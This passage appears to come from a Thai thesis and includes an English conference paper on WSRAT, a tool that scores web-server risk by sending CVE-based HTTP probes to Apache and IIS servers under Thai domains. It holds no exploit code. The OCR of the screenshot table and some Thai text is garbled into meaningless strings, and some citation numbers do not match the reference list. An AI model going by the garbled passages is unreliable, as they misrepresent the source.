สามารถเห็นการทำงานของเครื่องมือที่พัฒนาขึ้นได้ จาก ภาพที่ 4 เป็นภาพตัวอย่างหน้าจอของเครื่องมือที่พัฒนา ื่ เพ ื่อใชสงรายการรองขอมูลและรับผลการตอบสนองมา ใช้ในการคำนวณค่าสถิติต่อไป ภาพที่ 4 ตัวอย่างหน้าจอ เครื่องมือที่พัฒนา ประกอบด้วย ชื่อโฮสต์ที่จะทำการ ตรวจสอบและสวนแสดงผลการตรวจสอบ



**ภาพที่ 4 ตัวอยางหนาจอเครื่องมือที่พัฒนา**

| <b>Cik time Favories Issis take</b><br>TERRITORIA                                                                                | ໄປຮາເກຮບປຮະເບີບຄວາມເສືອຫວັນເຍີຮົຟເວອຮ່<br>www.temperature.com/securemental/contractor<br>unafesti fisualam |                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
|                                                                                                    |                                                                                                    |                           |
| เลขาพย์ระเงินกาาเสสีมงของโอรต์ 10.0.1.13<br>(Sur@frikhori Microsoft-11S/S.0)<br>กรางขอนเมื่อวันที่ 14 เกือน 6 ปี 2547 เวลา 10.50 |                                                                                                    | ค่าความเสียง<br>12.794466 |
| mentsypiannelegnemulu                                                                                                    | ments musican was not me                                                                                   | untimaionmmioulismu       |
| 5.4308295                                                                                                    | 4.9565215                                                                                                  | 2.4071143                 |
|                                                                                                    | กำลีได้จากเกราะ All D 14 M 6 Y 2547 T 10 38                                                                |                           |

**ภาพที่ 5 ตัวอยางรายงานผลการประเมินความเสี่ยง**

ภาพท 5 รายงานแสดงคาความเส ยงท ี่ไดจากการ ประเมินโดยแสดงค่าเปรียบเทียบกับค่าความเสี่ยงของ ี่ กลุมเซิรฟเวอรที่ใชในการเก็บรวบรวมคาความนาจะเปน

# **6.บทสรุป**

ระบบรักษาความปลอดภัยของระบบใดๆ ก็ตามควร ไดรับการดูแลเอาใจใสอยางสม าเสมอ ดังน นวิธีการ ั้ ประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ที่นำเสนอใน งานวิจัยนี้เป็นวิธีที่ใช้ในการตรวจสอบความเสี่ยงในการ เกิดความเสียหายต่อเว็บเซิร์ฟเวอร์ โดยเครื่องมือที่

พัฒนาขึ้นเพื่อให้ผู้ดูแลระบบสามารถใช้ในการ ิตรวจสอบบำรงรักษาเว็บเซิร์ฟเวอร์ และแก้ไขปรับปรง เว็บเซิร์ฟเวอร์ขององค์กรให้ค่าความเสี่ยงลดลงใด้ นอกจากนี้ผู้วิจัยยังมีแนวคิดที่จะทำการประเมินความ ֺ<u>֚</u> เสี่ยงของเซิร์ฟเวอร์ที่มีโคเมนในประเทศ ได้แก่ .co.th, ี่ ี่ .in.th, .ac.th, .go.th, .net.th, .or.th, .mi.th ซ ึ่งโดเมนตางๆ มีวัตถุประสงคในการใหบริการตางกัน เพ อดูวา เซิร์ฟเวอร์กลุ่มใดมีความเสี่ยงในการทำงานผิดพลาดมาก น้อยกว่ากัน ต่อไปอีกด้วย

# **7.เอกสารอางอิง**

- [1] Program N-Stealth. Available from : http://www.nstalker.com. November 2003
- [2] Program NetCat. Available from http://www.pelttech.com/security/nc11nt.zip. December 2003
- [3] McCabe, B., and Ford, D., Using Belief Networks To Assess Risk. Proceeding of the 2001 Winter Simulation Conference., 2001.
- [4] Bodeau, J.D., A Conceptual Model for Computer Security Risk Analysis. IEEE. 1992
- [5] Pfleeger, P. C., and Pfleeger, L. S., Security in Computing Third Edition. ISBN 0-13-120199-9. Pearson Education International., 2003.
- [6] Level of severity, Available from : http://icat.nist.org Computer Security Division at the National Institute of Standards and Technology.
- [7] Common Vulnerability and Exposure, Available from : http://www.**cve**.mitre.org
- [8] Web Server Survey. Available from http://news.netcraft.com/archives/2004/04/01/april\_2004\_ web\_server\_survey.html
- [9] Mcclure, Stuart. Shah, Saumil. Shah, Shreeraj. Web Hacking : Attacks And Defense., Pearson Education, Inc*.*, 2003.
- [10] Kurose, J. F. Ross, and Keith W., Computer Network : A Top-Down Approach Featuring the Internet Second Edition. ISBN 0-201-97699-4. Pearson Education, Inc*.*, 2003

[11] Information on computer vulnerabilities, Available from : http://icat.nist.gov/icat.cfm , Computer Security Division at the National Institute of Standards and Technology.

### **ภาคผนวกก**







# **ภาคผนวก ข**



# ยาระดับ<br>ไม่หาวิทยาลัย

**ซ.2 ผลงานวิจัยที่นําเสนอในงาน The IASTED Internation Conference on NETWORKS AND COMMUNICATION SYSTEMS (NCS 2005)**

## **A Risk Assessment of Web Server : Impact Classification by Loss Type**

Kiart Piromsopa, Thongchai Rojkangsadan, Nakornthip Prompoon Department of Computer Engineering Chulalongkorn University Bangkok,10330, Thailand *Kiart.P@student.chula.ac.th, {Thongchai.R, Nakornthip.S}@chula.ac.th* 

### **ABSTRACT**

Risk assessment is required by many organizations as a basis for deciding which solutions are to be implemented to secure systems. A variety of risk assessment techniques and tools have been developed. Concerning the usage of web server in real world applications, this paper proposes architecture for web server risk assessment. The architecture is based on CVE (Common Vulnerabilities and Exposures). Regarding the concerned components of computer security, the weighted impact is classified into confidentiality, integrity and availability. The developed tool used in this paper collects the related information via Hypertext Transfer Protocol (HTTP). The web server error risk is calculated from the collected information. The last part of this paper is the comparison of the risk value of web server under the different domains in Thailand.

### **KEY WORDS**

Risk Management, Web Server, Vulnerability, Secure

### **1. Introduction**

A web server is a computer with special software for hosting web pages and web applications. The main function of web server is to serve static HTML pages. However, the demand of web application is rapidly growth and several functions are added to the server. These applications include e-commerce, dynamic sites, and database applications. Increasingly, emphasis is placed on an ability to host web applications of the web servers. The vulnerability of web server can result from a programming error (software developer part) or configuration error (administrator part). There errors in web server make web pages and applications vulnerable.

Vulnerability loss type can be classified into confidentiality loss, integrity loss and availability loss. The level of impact for each loss type may vary away organizations according to the security policies. Currently, tools for scanning the vulnerability of web server, such as N-Stealth [1], NetCat [2] and SandCat [3] etc. do not support risk assessment. As a result, the risk of being exposed cannot be assessed, and leave the responsibilities to the web administrator.

Our work consists of three parts. First we proposed a method for calculate the web server risk value. Then we develop a tool named, WSRAT (Web Server Risk Assessment Tool) to collect information from web servers by sending request messages and receiving response messages based on the Hypertext Transfer Protocol (HTTP) mechanism. Finally we evaluate the risk value of web server under the different domains in Thailand.

The rest of this paper is organized as follows. Section two describes related work on web server vulnerability, risk assessment, HTTP mechanism. The method for assess the risk of web server is purposed in section three. Section four introduces the design of web server risk assessment tool. The details in this section consist of system architecture, main function and examples of user interface and report. The next two sections explain the experimental method and results gained from WSRAT. Ultimately it ends with discussion and conclusion.

### **2. Related Works**

### **2.1. A conceptual model for computer security risk analysis**

J. Bodeau [4] proposed a high-level conceptual model of disclosure risk for information systems and developed a prototype named ANSSR (Analysis of Network Systems Security Risks) to support it. The ANSSR is intended primarily for use during the requirements definition phase but can also be used to guide the risk analysis performed to support accreditation. The risk associated with a threat scenario is a combination of three components as follow.

1. The likelihood that an attack exploiting that scenario will occur.

2. The likelihood that the attack will result in an adverse impact.

3. The severity of that impact.

### **2.2. Using belief networks to assess risk**

In 2001, McCabe and Ford [5] reviewed two commonly used risk assessment tools, namely weighted scores and expected value. The weighted score method uses expert judgment to determine scores. The scheme makes the weighted score method easy to understand. The expected value method evaluates the probability and impact of each option. Impacts are not too difficult to determine but determining a probability is relatively complicate.

G. Lawrence, et.al. [6] proposed a cyber-risk management framework for information security. Thus, organization should begin by assessing the threat and vulnerabilities associated with their information systems. The value of the information vulnerable to threats also needs to be considered at this stage of the process. They proposed a value-vulnerability grid to identify which information should receive the security resources could be developed. A value vulnerability grid would categorize information from high to low for both value and vulnerability as shown in Figure 1. In order to effectively leverage scare information security resources, information falling into boxes 1,2,4 and 5 should generally receive the largest share of the information security budgets.

|              | <b>VULNERABILITY</b> |      |        |                 |
|--------------|----------------------|------|--------|-----------------|
|              |                      | High | Medium | $_{\text{LOW}}$ |
| <b>VALUE</b> | High                 |      |        |                 |
|              | Medium               |      |        |                 |
|              | $_{\rm{.0W}}$        |      |        |                 |

**Figure 1. Value-vulnerability grid.** 

### **2.4 Web server vulnerability source**

Common Vulnerabilities and Exposures (CVE) [7] is a list of standardized names for vulnerabilities and other information security exposures, provided by the MITRE Corporation. The goal of CVE is to make it easier to share data across separate vulnerability databases and security tools. An example of the content of each CVE is as shown in Table1.

**Table 1. An example of CVE** 

| <b>CVE Number</b> | <b>Description</b>                                 |
|-------------------|----------------------------------------------------|
| $CVE 2002 - 0513$ | The PHP administration script in popper_mod        |
|                   | 1.2.1 and earlier relies on Apache .htaccess       |
|                   | authentication, which allows remote attackers to   |
|                   | gain privileges if the script is not appropriately |
|                   | configured by the administrator.                   |

CVE Number follows CVE name process. The name indicates the year of vulnerability was discovered and a running number. As of September 2004, there are 3,052 unique entries of accepted vulnerability in computer system. In this research we choose only vulnerability there was effect on Apache and IIS web server.

### **2.5. Risk assessment**

Risk assessment [8, 9] is the process of examining a system and its operational context to determine possible exposures and the potential harm they can cause. Risk assessment performs in many different contexts; for example, environmental and health risk are assessed. Risk assessment for computer security system is adapted from more general management practices, placing special emphasis on the kinds of problems likely to arise from security perspective

Risk assessment determines whether an asset should be protected in what level, required assessment of the potential threats against that asset and the likelihood that they will materialize. The level of protection is a probabilistic function of occurring attacks and the effects of the attack. This probability shows the rate that the attack is likely to successful. If an attack is unlikely to success, the priority is lower than the priority of protection against a likely one. Theoretically, there are three main factors that concern in risk assessment.

1. *Losses associated with an event*. The event must generate negative effects: compromised security, lost time, diminished quality, lost of money, lost of control, lost of understanding and etc. These losses are called the **risk impact**.

2. *The probability that the event will occur*. There is a probability of occurrence associated with each risk called **risk probability** which may change over time. So it is important to track them and plan for the event accordingly.

3. *The degree of which we can change the outcome.*  We must determine what, if anything, we can do to avoid the impact or at least to reduce its effects. **Risk control** involves a set of actions to reduce or eliminate the risk.

Based on the concept of risk assessment, we propose web server vulnerability risk assessment method. We describe the method for calculating the probabilities of occurrence of the vulnerabilities and purpose a criterion for risk impact classification which divides into confidentiality integrity and availability.

### **2.6. HTTP (Hypertext Transfer Protocol)**

The Hypertext Transfer Protocol (HTTP) [10] is the protocol used to communicate the World Wide Web service over the Internet. There are many extended versions of HTTP such as S-HTTP, HTTPS. The HTTP protocol is used for two-way communication between a web client and a web server. A client sends a HTTP request packet to server, and server returns the requested data in HTTP response packets, as shown in Figure 2. Currently, there are several versions of HTTP protocol, which include HTTP/0.9, HTTP/1.0, HTTP/1.0+, HTTP/1.1 (current version) and HTTP-NG (draft version)



**Figure 2. Web server and web client.** 

Based on the HTTP protocol, we develop a tool for sending HTTP requests and receiving response messages (status code) for web server vulnerability scanning.

### **3. A web server risk assessment method**



**Figure 3. Web server risk assessment architecture.** 

There are several components related to risk assessment. Figure 3 as shown a web server risk assessment architecture consisted of vulnerability, level of impact and probability. The formula for calculate the risk value is shown in equation 1.

Risk Value = 
$$
\sum_{i=1}^{n} X_i W_i P_i \quad ...(1)
$$

 $X_i$  is a vulnerability of web server. In this paper,

we select Apache and IIS web server since both earn the maximum market share of web server in the world [11]. Total number of vulnerability in this paper is 33 vulnerabilities. Its value equals to 1 if vulnerability is found, otherwise its value equals to 0.

 $W_i$  is a weighted impact of each vulnerability classification by confidentiality, integrity and availability. The details will be described more in section 3.2.

*Pi* is a probability of each vulnerability occur. The details will be described more in section 3.3.

*i* is a sequence of common vulnerability and exposures. In this case, we use from 1 to 33 according to the number of CVE of Apache and IIS web server that we select.

### **3.1 Scanning vulnerability (** *<sup>X</sup> <sup>i</sup>* **)**

We used HTTP request for scanning vulnerability of web server. According to CVE, a list of standardized names of publicly known vulnerabilities and the information of security exposures, we create a set of HTTP request for scanning web server vulnerabilities. The examples of requests are show in Table 2 and 3.









### **3.2 Level of impact**  $(w_i)$

According to computer security concern, we classified the impact of web server vulnerability into 3 types: confidentiality (C), integrity (I), and availability (A). The definitions are as follow:

**-** *Confidentiality* ensures the computer assets can only be accessed by authorized parties. Only those who should access to the information can actually access the data. In this context, accessing a piece of information includes not only reading but also viewing, printing, or simply checking for the existing of the particular asset.

**-** *Integrity* means that assets can only be modified by authorized parties or only in authorized ways. Modification includes writing, changing of both content and status, deleting, and creating.

**-** *Availability* means that assets are accessible to authorized parties when they are needed. In other words, if a person or system has legitimate access to a particular set of objects, that access should not be prevented.

In order to evaluate the web server security, we present the weighted conditions for the impact of each CVE by loss types, confidentiality, integrity and availability as shown in Table 4, 5 and 6, respectively. Weight conditions are ranked from 0 to 3, which 0 means that CVE has no impact on that particular loss type, 1 means that CVE has a low impact on that particular loss type, 2 means that CVE has a medium impact on that particular loss type and 3 means that CVE has a high impact on that particular loss type.







However, the impact factors of confidentiality, integrity and availability for vulnerability may vary among organizations according to their security policies and concerns. The developed tool allows assessors to customize the vulnerabilities impact factor to match the security policy of their organization. An example of impact for CVE 1999-0067 and CVE2000-0886 are shown in Tables 7 and 8 respectively.

**Table 7. Impact for CVE 1999-0067** 

| Confidentiality | Availability |
|-----------------|--------------|
|                 |              |

CVE 1999-0067 allows an attacker to access the web server and reads or executes command with super user privilege. As a result, we rank it in a high level in every loss types.

**Table 8. Impact for CVE 2000-0886** 

| Confidentiality | $nta$ $\alpha$ rit $v$ | Availability |
|-----------------|------------------------|--------------|
|                 |                        |              |

CVE 2000-0886 allows an attacker to execute arbitrary command via other user's privilege. The effect on confidentiality and integrity is considered medium level. However, attackers may execute operating system command that may exploit buffer overflow attacks, so the availability impact factor is scored with low level.

In summary, the weighted impact of vulnerability impact can be calculated by integrating all the weight of each loss type as shown in equation (2).

$$
W_i = W_{C_i} + W_{I_i} + W_{A_i} \qquad \dots (2)
$$

 $W_i$  is a weighted impact of vulnerability.

 $W_{C_i}$  is a weighted impact of confidentiality loss.

 $W_{I_i}$  is a weighted impact of integrity loss.

 $W_{A_i}$  is a weighted impact of availability loss.

*i* is a sequence of common vulnerability and exposures.

### **3.3 Probability calculation** ( $p$ )

The calculation of probability of finding vulnerabilities can be performed by sending HTTP request command to web server in the real world, storing the received response in database. The responses are then later used for calculating the probability with the following equation.

$$
P_i = \frac{\sum_{s=1}^{m} X_i}{m} \dots (3)
$$

*P<sub>i</sub>* is probabilities for each vulnerability.

 $X_i$  is a vulnerability of Apache and IIS web server from CVE. Total number of vulnerability in this paper is 33 vulnerabilities. Its value equals to 1 if vulnerability is found, otherwise its value equals to 0.

*i* is a sequence of common vulnerability and exposures.

*m* is a maximum number of web servers.

### **3.4 Risk value calculation**

After collecting all data, we can calculate the risk value by loss types, as following equation.

Risk Value = 
$$
\sum_{i=1}^{n} X_i W_i P_i
$$
 ...(4) or  
Risk Value =  $\sum_{i=1}^{n} X_i (W_{c_i} + W_{I_i} + W_{A_i}) P_i$  ...(5)

The risk value calculated from equation 4 or 5 presents the risk level of interesting web server. We can compare the security level of interesting web server with the collecting risk value. The collecting risk value can be calculated by individual web server or cluster of web server. In this research, we present the comparison of risk value under the different domain in Thailand. The result is show in section 5.

### **4. Web server risk assessment tool development**

To proof our concept, we develop a web server risk assessment tool named, WSRAT. The architecture, main function and example of graphic interface presented in this section.

### **4.1 Architecture aspect design**



**Figure 4. WSRAT architecture.** 

This architecture design consists of three tiers: the web server, the client, and database. The web server tier is an interface to web server for obtaining data for calculating risk assessment. The client tier acts as a user interface module (its function will describe in section 4.2). The database tier is used to store the data such as probability, impact, vulnerability and requesting command etc. The architecture is shown in Figure 4.

### **4.2 Functional aspect design**

The functional design of WSRAT is organized into two subsystems: risk assessment process subsystem and risk assessment data management subsystem. The WSRAT consists of twelve use cases as shown in Figure 5. Risk assessment process subsystem is responsible for connecting, sending request and accepting response from web servers. Risk assessment data management subsystem is responsible for risk calculation, use data collected from the first subsystem and the predefined information.



**Figure 5. WSRAT functional requirements.** 

### **4.3 Graphical user interface design**



**Figure 6. An Example of WSRAT's interface** 

A snapshot of WSRAT user interface is shown in Figure 6. Figure 7 shows an example of the report generated from WSRAT. The report includes 3 main areas. The first area is the profile of a particular assessed web server, the second area is the calculated risk value of that web server and the last area is the comparison of risk value classified into confidentiality, integrity and availability.



**Figure 7. An example of WSRAT's report** 

### **5. Experimental design**

We set up the experiment to investigate the risk of web server under the domain name of Thailand (.th). The result is the risk values for each domain are categorized by confidentiality, integrity, and availability. The investigation involves data collecting methods (sending HTTP-request commands to web server, and receiving HTTP-response messages) and storing the data into database for calculating the probability value for later assessing other web server. The web servers under the domain name of Thailand can be partitioned into 7 categories [12].

1. co.th - for commercial entities and business entities.

2. in.th - for any kind of organization or individual.

3. ac.th - for academic institutions.

4. go.th - for government use, such as ministries or agencies of the government.

5. net.th - for Internet Service Providers (ISPs).

6. or.th - for non-profit organization.

7. mi.th - for military use.

Minimum numbers of selected web servers in every domain type are suggested by Bartlett et.al. [13]. They give the determining minimum returned sample size for a given population size for continuous and categorical data for several margin of error and alpha values. We select the determining minimum returned sample sizes for the margin of error value equal to 0.3 and alpha value equal to .05 which are applied to select the numbers of web servers in the experimental. The number of population for each domain can be found in Table 9.

| $-$ which is a construction where it well to the contract $\sim$ |                   |               |  |
